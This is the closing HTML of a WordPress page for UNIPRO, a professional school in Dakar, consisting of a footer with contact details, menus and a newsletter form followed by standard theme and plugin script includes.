		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vbW9zdGJldC12LXRqdW1lbmktbmEta2FydGUtdGVsZWZvbnktb3R6eXZ5LTJnaS01Lw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>